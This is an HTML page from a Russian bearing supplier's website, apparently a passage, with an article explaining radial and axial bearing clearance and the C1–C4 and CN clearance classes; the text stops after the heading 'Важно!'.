

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.podshipnik.ru/analyst/31/element_125.html
body_size: 12436
content:

<!DOCTYPE html>
<!--[if lt IE 7]>
<html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]>
<html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]>
<html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
<!--<![endif]-->
<head itemscope itemtype="http://schema.org/WPHeader">
  <meta charset="utf-8"/>
  <title itemprop="headline">Классификация зазоров в подшипнике - нормальный зазор в подшипнике</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <meta name="yandex-verification" content="ceb6b59889c937b8" />
<meta property="og:title" content="Классификация зазоров в подшипнике - нормальный зазор в подшипнике"/>
<meta property="og:description" content="Классификация зазоров в подшипнике - нормальный зазор в подшипнике"/>
<meta property="og:url" content="https://www.podshipnik.ru/analyst/31/element_125.html"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<meta property="og:image" content="https://www.podshipnik.ru/images/IMG_20211013_171022.jpg"/>
<meta property="og:image:type" content="image/jpg"/>
  <link rel="icon" href="/favicon_120x120.svg" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon_120x120.svg" type="image/x-icon">

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="зазор в подшипнике, осевой зазор, радиальный зазор, нормальный зазор" />
<meta name="description" content="Классификация зазоров в подшипнике - нормальный зазор в подшипнике" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s2/portal/page_01c5a225856458aac0772f6c22a1c9ad/page_01c5a225856458aac0772f6c22a1c9ad_v1.css?1748360645684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/portal/template_2e2df3dedd5adabd44967726ab657345/template_2e2df3dedd5adabd44967726ab657345_v1.css?1768327613294512" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="canonical" href="https://www.podshipnik.ru/analyst/31/element_125.html" />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Классификация зазоров в подшипнике - нормальный зазор в подшипнике"/>
<meta property="og:description" content="Классификация зазоров в подшипнике - нормальный зазор в подшипнике"/>
<meta property="og:url" content="https://www.podshipnik.ru/analyst/31/element_125.html"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.ру"/>
<!-- /dev2fun module opengraph -->



	<div style="display:none;" itemscope itemtype="http://schema.org/Organization">
       <div itemprop="name">Подшипник.ру</div>
       <link itemprop="url" href="https://www.podshipnik.ru/">
       <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
              <span itemprop="addressCountry">Россия</span>, 
              <span itemprop="addressLocality">Москва</span>, 
              <span itemprop="streetAddress">ул. Угличская, 12 стр.1</span>
       </div>
       <div>Телефон: <a itemprop="telephone" href="tel:+74955438993">+7(495)543-89-93</a></div>
       <div>Почта: <a itemprop="email" href="mailto:info@podshipnik.ru">info@podshipnik.ru</a></div>
</div>

  <!-- Yandex.Metrika counter -->
  <noscript><div><img alt="81153" src="https://mc.yandex.ru/watch/81153" style="position:absolute; left:-9999px;"  /></div></noscript>
  <!-- /Yandex.Metrika counter -->

</head>
<body class="secondary-page">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHHZZL6"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="panel"></div>

<!--popup-->
<div class="overlay"></div>
<section class="modal-popup" id="modal-popup">
	<div class="modal-popup__content">
		<div class="modal-popup__top">
			<h2 class="modal-popup__h2">Заказ звонка</h2>
			<span class="cross"></span>
		</div>

		<div id="comp_62fd870d00f03010d1aedd03b2a9a009">
<form name="SIMPLE_FORM_8" action="/analyst/31/element_125.html" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_62fd870d00f03010d1aedd03b2a9a009_8BACKi" value="62fd870d00f03010d1aedd03b2a9a009" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="55d80e300cff8530d84396e611f9d4a6" /><input type="hidden" name="WEB_FORM_ID" value="8" /><div class="success-form"></div><input type="hidden" name="question" value="">
<div class="modal-popup__input-wrap">
	<label class="modal-popup__label" for="name">Ваше имя</label>
	<input class="modal-popup__input" type="text" id="name" name="form_text_41" required>
</div>
<div class="modal-popup__input-wrap">
	<label class="modal-popup__label" for="phone">Телефон</label>
	<input class="modal-popup__input form__input__phone" type="tel" id="phone" name="form_text_42" required>
</div>

<button class="modal-popup__button" type="submit" name="web_form_submit" value="Сохранить">Заказать звонок</button>
<input type="hidden" name="token" id="token">
<input type="hidden" name="action" id="action">
</form></div>	</div>
</section>
<!--popup-->

<div class="page-wrapper">
  <header class="header">
    <div class="header__container">
      <div class="header__top-line">
          <ul class="header-links">
	<li class="header-links__item"><a href="https://shop.podshipnik.ru" rel="nofollow" target="_blank" class="header-links__link">Интернет-магазин</a></li>
	<li class="header-links__item ">
		<a  href="/faq/" class="header-links__link">Вопросы</a>
	</li>
	<li class="header-links__item ">
		<a  href="/contacts/" class="header-links__link">Контакты</a>
	</li>

</ul>
			 <!-- <div class="account-row">
				<a href="#" class="account-cart"><img src="/upload/resize_cache/webp/local/templates/portal/img/header-cart.webp" alt="img"></a>
				<a href="#" class="account-user"><img src="/upload/resize_cache/webp/local/templates/portal/img/header-user.webp" alt="img"></a>
			 </div> -->
        <div class="header__info">
        	<div class="cities-links"><a class="cities-links__text cities-links__text--mail" href="mailto:info@podshipnik.ru">info@podshipnik.ru</a></div>

            
<div class="ww_box_select_geocity">
	
	<div class="choose-city__wrapper">
		<div class="cities-links dropdown-wrapper">

			<div class="cities-links__text dropdown-target js-ww-city-name">
				Москва			</div>

			<div class="hidden">
				<div id="ww-choose-city" class="popup popup-choose-city__wrapper">
					<div class="popup-choose-city">
						<div class="popup-choose-city__inner">
							<div class="popup-choose-city__title">
								Вам удобно работать с нашим филиалом в г. <strong>Москва</strong>?
							</div>
							<div class="popup-your-city__title">
								С каким филиалом Вам удобнее работать?
							</div>

							<form class="popup-choose-city__form" id="popup-choose-city__form">
								<input type="hidden" name="sessid" id="sessid_1" value="55d80e300cff8530d84396e611f9d4a6" />								<input type="hidden" name="CURRENT_CITY_ID" value="">
								<input type="hidden" name="CURRENT_CITY_NAME" value="Москва">
								<input type="hidden" name="SAVE_WWGEOCITY" value="Y">
								<input type="hidden" id="desc_NEW_CITY_NAME" name="NEW_CITY_NAME" value="">

								<div id="box_sity_list" class="popup-choose-city__list">
																			<ul>
											<li><h3>Центральный ФО</h3></li>
																							<li><a class="js-select_city_name">Москва</a></li>
																							<li><a class="js-select_city_name">Белгород</a></li>
																							<li><a class="js-select_city_name">Воронеж</a></li>
																							<li><a class="js-select_city_name">Владимир</a></li>
																							<li><a class="js-select_city_name">Рязань</a></li>
																							<li><a class="js-select_city_name">Тула</a></li>
																							<li><a class="js-select_city_name">Ярославль</a></li>
																					</ul>
																			<ul>
											<li><h3>Северо-Западный ФО</h3></li>
																							<li><a class="js-select_city_name">Санкт-Петербург</a></li>
																					</ul>
																			<ul>
											<li><h3>Южный ФО</h3></li>
																							<li><a class="js-select_city_name">Волгоград</a></li>
																							<li><a class="js-select_city_name">Краснодар</a></li>
																							<li><a class="js-select_city_name">Майкоп</a></li>
																							<li><a class="js-select_city_name">Ростов-на-Дону</a></li>
																					</ul>
																			<ul>
											<li><h3>Уральский ФО</h3></li>
																							<li><a class="js-select_city_name">Екатеринбург</a></li>
																							<li><a class="js-select_city_name">Челябинск</a></li>
																					</ul>
																			<ul>
											<li><h3>Приволжский ФО</h3></li>
																							<li><a class="js-select_city_name">Казань</a></li>
																							<li><a class="js-select_city_name">Нижний Новгород</a></li>
																							<li><a class="js-select_city_name">Набережные Челны </a></li>
																							<li><a class="js-select_city_name">Пермь</a></li>
																							<li><a class="js-select_city_name">Самара</a></li>
																							<li><a class="js-select_city_name">Саратов</a></li>
																							<li><a class="js-select_city_name">Ульяновск</a></li>
																					</ul>
																			<ul>
											<li><h3>Крым</h3></li>
																							<li><a class="js-select_city_name">Крым</a></li>
																					</ul>
																			<ul>
											<li><h3>Сибирский ФО</h3></li>
																							<li><a class="js-select_city_name">Красноярск</a></li>
																							<li><a class="js-select_city_name">Новосибирск</a></li>
																							<li><a class="js-select_city_name">Омск</a></li>
																					</ul>
																			<ul>
											<li><h3>Северо-Кавказский ФО</h3></li>
																							<li><a class="js-select_city_name">Ставрополь</a></li>
																					</ul>
																	</div>

								<div class="popup-choose-city__bottom">
									<input type="submit" class="btn btn_blue popup-choose-city__button" value="Да">
									<input type="button" class="btn btn_blue box-choose-city__button" value="Выбрать другой город">
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="profile-links dropdown-wrapper">
			<div class="profile-links__text dropdown-target">
				Профиль
			</div>
			<ul class="dropdown-list dropdown-list_profile">
				<li class="dropdown-li">
					<a href="/personal/profile/edit/" class="dropdown-link">Персональные данные</a>
				</li>
				<li class="dropdown-li">
					<a href="/personal/order/?show_all=Y" class="dropdown-link">История заказов</a>
				</li>
				<li class="dropdown-li">
					<a href="/personal/cart/" class="dropdown-link">Корзина</a>
				</li>
				<li class="dropdown-li">
					<a href="/?logout=yes" class="dropdown-link">Выйти</a>
				</li>

			</ul>
		</div>
		<div class="header__phone">
			<a href="tel:+7(495)543-89-93   " class="header__phone-link header__phone-link_online js-contact-phone">
				+7(495)543-89-93   			</a>
					</div>		
	</div>
</div>	
          <a style="display: none" class="order-phone" href="#">
            <img alt="order-phone"  src="/local/templates/portal/img/order-phone.svg" alt="phone">
          </a>
          <a href="https://web.whatsapp.com/send?phone=79636701540&text=" class="whatsapp-text-icon" target="_blank">
            <img alt="whatsapp-text-icon"  src="/local/templates/portal/img/whatsapp-text-icon.svg" >
          </a>

          <a href="https://t.me/+79636701540" target="_blank" class="tg-text-icon">
            <img alt="telegram"  src="/local/templates/portal/img/telegram.svg" >
          </a>

			<a href="https://web.max.ru/+79636701540" target="_blank" class="max-text-icon">
            <img alt="max"  src="/local/templates/portal/img/max.svg" >
          </a>

        </div>
      </div>



      <div class="header-wrapper">
        <div class="header__left">
          <div>
            <div class="header__logo">
              <a href="/">
                <img alt="logo"  src="/local/templates/portal/img/logo.svg" >
              </a>
            </div>
            <div class="header__description">
                            <div class="header__description-bottom">
                <a href="/sale/" class="header__description-link">Продажа подшипников</a>
              </div>
            </div>            
          </div>

                      <form class="inner-search__form searchHints-wrapper" action="/search/">
              <input type="text" name="q" value="" size="15" maxlength="50" class="inner-search__form-input searchHints-input" autocomplete="off">
            </form>   
          
        </div>

        <div class="header__right">
          
<ul itemscope itemtype="http://schema.org/SiteNavigationElement" class="main-menu">
 
	<li itemprop="url" class="main-menu__item main-menu__item_catalog ">
		<a  href="/catalogue/" class="main-menu__link">Каталог</a>
	</li>
 
	<li itemprop="url" class="main-menu__item main-menu__item_news ">
		<a  href="/news/" class="main-menu__link">Новости</a>
	</li>
 
	<li itemprop="url" class="main-menu__item main-menu__item_analytics ">
		<a  href="/analyst/" class="main-menu__link">Аналитика</a>
	</li>
 
	<li itemprop="url" class="main-menu__item main-menu__item_manufacturers ">
		<a  href="/manufacturers/" class="main-menu__link">Производители</a>
	</li>
 
	<li itemprop="url" class="main-menu__item main-menu__item_notations ">
		<a  href="/designations/" class="main-menu__link">Обозначения</a>
	</li>
 
	<li itemprop="url" class="main-menu__item main-menu__item_car ">
		<a  href="/auto/" class="main-menu__link">Для автомобиля</a>
	</li>

</ul>
            </div>        
      </div>
      
    </div>
  </header>
  <div class="mobile-panel">
    <div class="mobile-links">
      <div class="mobile-panel__close"></div>
      <div class="mobile-links_left">
        <div class="mobile-links__row">
          <a href="https://shop.podshipnik.ru" rel="nofollow" class="mobile-links__link">Интернет-магазин</a>
        </div>
        <div class="mobile-links__wrap">
          <div class="mobile-links__row">
            <a href="/faq/" class="mobile-links__link">Вопросы</a>
          </div>
          <div class="mobile-links__row">
            <a href="/contacts/" class="mobile-links__link">Контакты</a>
          </div>
        </div>
      </div>
      <div class="mobile-links_right">
        <div class="mobile-links__row">
          <a href="/profile/" class="mobile-links__link mobile-links__link_profile">Профиль</a>
        </div>

      </div>
    </div>
    <div class="mobile-panel__body">
        
<ul class="mobile-menu">
	<li class="mobile-menu__item ">
		<a  href="/catalogue/" class="mobile-menu__link">Каталог</a>
	</li>
	<li class="mobile-menu__item ">
		<a  href="/news/" class="mobile-menu__link">Новости</a>
	</li>
	<li class="mobile-menu__item mobile-menu__item_active">
		<a  href="/analyst/" class="mobile-menu__link">Аналитика</a>
	</li>
	<li class="mobile-menu__item ">
		<a  href="/manufacturers/" class="mobile-menu__link">Производители</a>
	</li>
	<li class="mobile-menu__item ">
		<a  href="/designations/" class="mobile-menu__link">Обозначения</a>
	</li>
	<li class="mobile-menu__item ">
		<a  href="/auto/" class="mobile-menu__link">Для автомобиля</a>
	</li>

</ul>

            </div>
    <div class="mobile-icon">
      <a style="display: none" class="order-phone order-phone__menu" href="#"><img alt="order-phone"  src="/local/templates/portal/img/order-phone.svg" alt="phone"></a>
      <a href="https://api.whatsapp.com/send?phone=79636701540&text=" rel="nofollow">
        <img alt="wats-up-icon"  src="/local/templates/portal/img/wats-up-icon.svg" alt="whatsapp">
      </a>
    </div>

    <div class="header-mobile__contact header-mobile__contact--menu header-mobile__contact_locale ">

        <div class="ww_box_select_geocity_mobile">
	
	<div class="cities-links dropdown-wrapper">

		<div class="cities-links__text dropdown-target js-ww-city-name-mob">
			Москва		</div>

		<div class="hidden">
			<div id="ww-choose-city-mob" class="popup popup-choose-city__wrapper">
				<div class="popup-choose-city">
					<div class="popup-choose-city__inner">
						<div class="popup-choose-city__title">
							Вам удобно работать с нашим филиалом в г. <strong>Москва</strong>?
						</div>
						<div class="popup-your-city__title">
							С каким филиалом Вам удобнее работать?
						</div>

						<form class="popup-choose-city__form-mob" method="post">
							<input type="hidden" name="sessid" id="sessid_2" value="55d80e300cff8530d84396e611f9d4a6" />							<input type="hidden" name="CURRENT_CITY_ID" value="">
							<input type="hidden" name="CURRENT_CITY_NAME" value="Москва">
							<input type="hidden" name="SAVE_WWGEOCITY" value="Y">
							<input type="hidden" id="mob_NEW_CITY_NAME" name="NEW_CITY_NAME" value="">

							<div id="box_sity_list_mob" class="popup-choose-city__list">
																	<ul>
										<li><h3>Центральный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Москва</a></li>
																					<li><a class="js-select_city_name_mob">Белгород</a></li>
																					<li><a class="js-select_city_name_mob">Воронеж</a></li>
																					<li><a class="js-select_city_name_mob">Владимир</a></li>
																					<li><a class="js-select_city_name_mob">Рязань</a></li>
																					<li><a class="js-select_city_name_mob">Тула</a></li>
																					<li><a class="js-select_city_name_mob">Ярославль</a></li>
																			</ul>
																	<ul>
										<li><h3>Северо-Западный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Санкт-Петербург</a></li>
																			</ul>
																	<ul>
										<li><h3>Южный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Волгоград</a></li>
																					<li><a class="js-select_city_name_mob">Краснодар</a></li>
																					<li><a class="js-select_city_name_mob">Майкоп</a></li>
																					<li><a class="js-select_city_name_mob">Ростов-на-Дону</a></li>
																			</ul>
																	<ul>
										<li><h3>Уральский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Екатеринбург</a></li>
																					<li><a class="js-select_city_name_mob">Челябинск</a></li>
																			</ul>
																	<ul>
										<li><h3>Приволжский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Казань</a></li>
																					<li><a class="js-select_city_name_mob">Нижний Новгород</a></li>
																					<li><a class="js-select_city_name_mob">Набережные Челны </a></li>
																					<li><a class="js-select_city_name_mob">Пермь</a></li>
																					<li><a class="js-select_city_name_mob">Самара</a></li>
																					<li><a class="js-select_city_name_mob">Саратов</a></li>
																					<li><a class="js-select_city_name_mob">Ульяновск</a></li>
																			</ul>
																	<ul>
										<li><h3>Крым</h3></li>
																					<li><a class="js-select_city_name_mob">Крым</a></li>
																			</ul>
																	<ul>
										<li><h3>Сибирский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Красноярск</a></li>
																					<li><a class="js-select_city_name_mob">Новосибирск</a></li>
																					<li><a class="js-select_city_name_mob">Омск</a></li>
																			</ul>
																	<ul>
										<li><h3>Северо-Кавказский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Ставрополь</a></li>
																			</ul>
															</div>

							<div class="popup-choose-city__bottom">
								<input type="submit" class="btn btn_blue popup-choose-city__button" value="Да">
								<input type="button" class="btn btn_blue box-choose-city__button_mob" value="Выбрать другой город">
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="profile-links dropdown-wrapper">
		<div class="profile-links__text dropdown-target">
			Профиль
		</div>
		<ul class="dropdown-list dropdown-list_profile">
			<li class="dropdown-li">
				<a href="/personal/profile/edit/" class="dropdown-link">Персональные данные</a>
			</li>
			<li class="dropdown-li">
				<a href="/personal/order/?show_all=Y" class="dropdown-link">История заказов</a>
			</li>
			<li class="dropdown-li">
				<a href="/personal/cart/" class="dropdown-link">Корзина</a>
			</li>
			<li class="dropdown-li">
				<a href="/?logout=yes" class="dropdown-link">Выйти</a>
			</li>

		</ul>
	</div>
	<div class="header__phone">
		<a href="tel:+7(495)543-89-93   " class="header__phone-link header__phone-link_online js-contact-phone">
			+7(495)543-89-93   		</a>
			</div>
</div>    </div>
    <a href="mailto:info@podshipnik.ru" class="mobile-panel__mail">info@podshipnik.ru</a>
  </div>
  <div class="header-mobile">

    <div class="header-mobile__top">
      <div class="header-mobile__toggler">
        <span></span>
        <span></span>
        <span></span>
      </div>

      <a href="/" class="header-mobile__logo">
        <img alt="logo"  src="/local/templates/portal/img/logo.svg" >
      </a>
      <div class="header-mobile__title">
        Главный поставщик подшипников&nbsp;в&nbsp;России
      </div>

    </div>
	 <div class="header-mobile__account">
			 <div class="account-row">
				<a href="#" class="account-cart"><img src="/upload/resize_cache/webp/local/templates/portal/img/header-cart.webp" alt="img"></a>
				<a href="#" class="account-user"><img src="/upload/resize_cache/webp/local/templates/portal/img/header-user.webp" alt="img"></a>
			 </div>
			 <!-- <a href="#" class="btn-buy-law">Купить как юрлицо</a> -->
	 </div>

    <div class="header-mobile__bottom">

      <div class="header-mobile__contacts">
                      <div class="header-mobile__contact">
              <span>Москва</span> <a href="tel:+74955438993">+7 (495) 543-89-93</a>
            </div>
                  <div class="header-mobile__contact header-mobile__contact_locale">

            <div class="ww_box_select_geocity_mobile">
	
	<div class="cities-links dropdown-wrapper">

		<div class="cities-links__text dropdown-target js-ww-city-name-mob">
			Москва		</div>

		<div class="hidden">
			<div id="ww-choose-city-mob" class="popup popup-choose-city__wrapper">
				<div class="popup-choose-city">
					<div class="popup-choose-city__inner">
						<div class="popup-choose-city__title">
							Вам удобно работать с нашим филиалом в г. <strong>Москва</strong>?
						</div>
						<div class="popup-your-city__title">
							С каким филиалом Вам удобнее работать?
						</div>

						<form class="popup-choose-city__form-mob" method="post">
							<input type="hidden" name="sessid" id="sessid_3" value="55d80e300cff8530d84396e611f9d4a6" />							<input type="hidden" name="CURRENT_CITY_ID" value="">
							<input type="hidden" name="CURRENT_CITY_NAME" value="Москва">
							<input type="hidden" name="SAVE_WWGEOCITY" value="Y">
							<input type="hidden" id="mob_NEW_CITY_NAME" name="NEW_CITY_NAME" value="">

							<div id="box_sity_list_mob" class="popup-choose-city__list">
																	<ul>
										<li><h3>Центральный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Москва</a></li>
																					<li><a class="js-select_city_name_mob">Белгород</a></li>
																					<li><a class="js-select_city_name_mob">Воронеж</a></li>
																					<li><a class="js-select_city_name_mob">Владимир</a></li>
																					<li><a class="js-select_city_name_mob">Рязань</a></li>
																					<li><a class="js-select_city_name_mob">Тула</a></li>
																					<li><a class="js-select_city_name_mob">Ярославль</a></li>
																			</ul>
																	<ul>
										<li><h3>Северо-Западный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Санкт-Петербург</a></li>
																			</ul>
																	<ul>
										<li><h3>Южный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Волгоград</a></li>
																					<li><a class="js-select_city_name_mob">Краснодар</a></li>
																					<li><a class="js-select_city_name_mob">Майкоп</a></li>
																					<li><a class="js-select_city_name_mob">Ростов-на-Дону</a></li>
																			</ul>
																	<ul>
										<li><h3>Уральский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Екатеринбург</a></li>
																					<li><a class="js-select_city_name_mob">Челябинск</a></li>
																			</ul>
																	<ul>
										<li><h3>Приволжский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Казань</a></li>
																					<li><a class="js-select_city_name_mob">Нижний Новгород</a></li>
																					<li><a class="js-select_city_name_mob">Набережные Челны </a></li>
																					<li><a class="js-select_city_name_mob">Пермь</a></li>
																					<li><a class="js-select_city_name_mob">Самара</a></li>
																					<li><a class="js-select_city_name_mob">Саратов</a></li>
																					<li><a class="js-select_city_name_mob">Ульяновск</a></li>
																			</ul>
																	<ul>
										<li><h3>Крым</h3></li>
																					<li><a class="js-select_city_name_mob">Крым</a></li>
																			</ul>
																	<ul>
										<li><h3>Сибирский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Красноярск</a></li>
																					<li><a class="js-select_city_name_mob">Новосибирск</a></li>
																					<li><a class="js-select_city_name_mob">Омск</a></li>
																			</ul>
																	<ul>
										<li><h3>Северо-Кавказский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Ставрополь</a></li>
																			</ul>
															</div>

							<div class="popup-choose-city__bottom">
								<input type="submit" class="btn btn_blue popup-choose-city__button" value="Да">
								<input type="button" class="btn btn_blue box-choose-city__button_mob" value="Выбрать другой город">
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="profile-links dropdown-wrapper">
		<div class="profile-links__text dropdown-target">
			Профиль
		</div>
		<ul class="dropdown-list dropdown-list_profile">
			<li class="dropdown-li">
				<a href="/personal/profile/edit/" class="dropdown-link">Персональные данные</a>
			</li>
			<li class="dropdown-li">
				<a href="/personal/order/?show_all=Y" class="dropdown-link">История заказов</a>
			</li>
			<li class="dropdown-li">
				<a href="/personal/cart/" class="dropdown-link">Корзина</a>
			</li>
			<li class="dropdown-li">
				<a href="/?logout=yes" class="dropdown-link">Выйти</a>
			</li>

		</ul>
	</div>
	<div class="header__phone">
		<a href="tel:+7(495)543-89-93   " class="header__phone-link header__phone-link_online js-contact-phone">
			+7(495)543-89-93   		</a>
			</div>
</div>        </div>
        <div class="header-mobile__contact header-mobile__contact_whatsapp">
          <a style="display: none" class="order-phone" href="#"><img alt="order-phone"  src="/local/templates/portal/img/order-phone.svg" alt="phone"></a>
          <a href="whatsapp://send?phone=79636701540">
            <img alt="whatsapp-text-icon"  class="header-desktop__img" src="/local/templates/portal/img/whatsapp-text-icon.svg" alt="whats-app">
            <img alt="wats-up-icon"  class="header-mobile__img" src="/local/templates/portal/img/wats-up-icon.svg" alt="whats-app">
          </a>
          <a href="https://t.me/+79636701540" target="_blank" class="tg-text-icon d-block">
            <img alt="telegram"  src="/local/templates/portal/img/telegram.svg" >
          </a>
          <a href="https://web.max.ru/+79636701540" target="_blank" class="max-text-icon d-block">
            <img alt="max"  src="/local/templates/portal/img/max.svg" >
          </a>
        </div>
      </div>
      <div class="header-mobile__link">
        <a href="/sale/">Продажа подшипников</a>
      </div>
    </div>
        </div>


  <div class="page-content ">
    <!-- page-content -->
              <div class="container">
                            <ul class="breadcrumbs" itemprop="https://schema.org/breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item" content="https://www.podshipnik.ru/"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="url">
					<span itemprop="name">Главная</span>
				</a></span>
				<meta itemprop="position" content="1" />
			</li>
			<li class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item" content="https://www.podshipnik.ru/analyst/"><a class="breadcrumbs__link" href="/analyst/" title="Аналитика" itemprop="url">
					<span itemprop="name">Аналитика</span>
				</a></span>
				<meta itemprop="position" content="2" />
			</li>
			<li class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item" content="https://www.podshipnik.ru/analyst/31/"><a class="breadcrumbs__link" href="/analyst/31/" title="Подшипники. Ликвидация безграмотности" itemprop="url">
					<span itemprop="name">Подшипники. Ликвидация безграмотности</span>
				</a></span>
				<meta itemprop="position" content="3" />
			</li>
			<li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item" content="https://www.podshipnik.ru"><span itemprop="name">Зазор в подшипнике</span>
				<meta itemprop="position" content="4" /></span>
			</li></ul>                
                <h1 class="page-title ">
                  Зазор в подшипнике					  						<a href="/video/" class="video-section-btn">
						  <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
						  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.6411 5.63697C7.87523 5.51048 8.16058 5.5228 8.38355 5.67034L14.0282 9.39503C14.231 9.52839 14.3548 9.75497 14.3548 9.99993C14.3548 10.2421 14.234 10.4717 14.0279 10.6066L14.0271 10.6072L8.38355 14.3311C8.26129 14.4121 8.12142 14.4508 7.98387 14.4508C7.86581 14.4508 7.74768 14.4221 7.63961 14.3629C7.40245 14.237 7.25806 13.9895 7.25806 13.725V6.27493C7.25806 6.01066 7.40239 5.76227 7.6411 5.63697ZM8.70968 12.3781V7.62445L12.3112 10.0023L8.70968 12.3781Z" fill="#5F7CED"/>
						  <path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C4.47749 0 0 4.47749 0 10C0 15.5225 4.47749 20 10 20C15.5225 20 20 15.5225 20 10C20 4.47749 15.5225 0 10 0ZM1.45161 10C1.45161 5.28781 5.28705 1.45161 10 1.45161C14.7122 1.45161 18.5484 5.28783 18.5484 10C18.5484 14.7122 14.7122 18.5484 10 18.5484C5.28705 18.5484 1.45161 14.7122 1.45161 10Z" fill="#5F7CED"/>
						  </svg>
						  <span>Видеоматериалы</span>

						</a>      
					                </h1>

                                </div>
            
      

		
		<div class="container">
			<div class="article">
								
				<div class="article__content article__content_without-image" style="display: none;">
									</div>
			</div>


		</div>
		 
				<div class="container">
			<div class="article">
				<div class="article__content article__content_without-image">
					<p>
	Зазор в <strong>подшипнике</strong> определяется как расстояние, на которое наружное кольцо подшипника может быть смещено относительно внутреннего кольца без приложениянагрузки.
</p>
<p>
	Смещение в радиальном направлении называется радиальным зазором.
</p>
<p>
	Смещение в осевом направлении – осевым зазором
</p>
<p>
	<img alt="spic_0000123" width="143px" src="/InFo-data/item_019/spic_0000123.gif" height="196px" style="WIDTH: 143px; HEIGHT: 196px" border="0" title="осевой зазор подшипника"> <img alt="spic_0000124" width="113px" src="/InFo-data/item_019/spic_0000124.gif" height="184px" style="WIDTH: 113px; HEIGHT: 184px" border="0" title="радиальный зазор подшипника">
</p>


<iframe width="560" height="315" src="https://www.youtube.com/embed/qZYEjJV93Dg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>


<h2>Зачем нужен зазор в подшипнике?</h2>
<p>
	Небольшой зазор всегда необходим&nbsp;во избежание контакта металла с металлом в подшипнике между движущимися частями. Поэтому, прежде чем выбрать подшипник, необходимо внимательно изучить, что его окружает. Различные поля допусков при выборе зазора необходимы для компенсации:
</p>
<ul>
	<li>посадки с натягом;</li>
	<li>термического расширения или сжатия корпуса под воздействием температуры;</li>
	<li>использования в качестве вала или корпуса других материалов, например алюминия;</li>
	<li>компенсации номинального смещения подшипника относительно других частей.</li>
</ul>
<p>
</p>
<p>
	Как классифицируется зазор в подшипниках?
</p>
<ul>
	<li>С1 – зазор подшипника меньше чем С2</li>
	<li>С2 – зазор подшипника меньше нормального</li>
	<li>СN – нормальный зазор</li>
	<li>С3 – зазор подшипника больше нормального</li>
	<li>С4 - зазор в подшипнике больше чем С3</li>
</ul>
<p>
	По стандарту &gt;ISO, если в обозначении подшипника ничего не указано –&nbsp; зазор подшипника нормальный.
</p>
<p>
	Важно!
</p>
<p>
